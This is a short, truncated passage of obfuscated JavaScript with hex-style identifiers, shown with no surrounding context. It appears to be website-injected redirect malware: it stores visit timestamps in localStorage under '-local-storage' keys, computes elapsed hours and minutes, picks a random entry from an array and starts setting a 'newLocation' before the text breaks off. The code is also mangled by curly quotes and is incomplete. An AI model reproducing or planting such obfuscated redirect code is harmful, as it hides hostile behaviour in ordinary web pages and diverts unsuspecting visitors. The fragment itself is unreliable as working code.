
((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)]
(_0x304e08+_0x11f50a(0x200))==0x0);return
_0x5b49e4[Math[_0x11f50a(0x1ff)]
(Math[_0x11f50a(0x1f7)]
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’]
(_0x4fa63b+’-local-storage’,_0x5a193b),_0x4be146=
(_0x5a70bc,_0x2acf43)=>{const
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return
Math[‘round’](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_